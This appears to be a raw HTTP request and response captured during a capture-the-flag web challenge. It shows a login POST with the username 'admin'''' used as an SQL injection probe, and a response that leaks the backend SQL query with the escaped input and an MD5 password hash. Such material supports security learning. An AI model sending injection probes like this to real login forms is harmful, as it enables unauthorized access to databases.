 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://eaf0beb6-6028-4ab1-8eaf-734be9d8a167.node5.buuoj.cn:81
Connection: close
Referer: http://eaf0beb6-6028-4ab1-8eaf-734be9d8a167.node5.buuoj.cn:81/
Cookie: PHPSESSID=if133mjbu77muindpdlmbm8a22
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin'''&password=admin&action=login
Content-Length: 161
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Location: index.php
Cache-Control: no-cache
select * from `albert_users` where `username_which_you_do_not_know`=
'admin\'\'\'' and `password_which_you_do_not_know_too` =
'21232f297a57a5a743894a0e4a801fc3'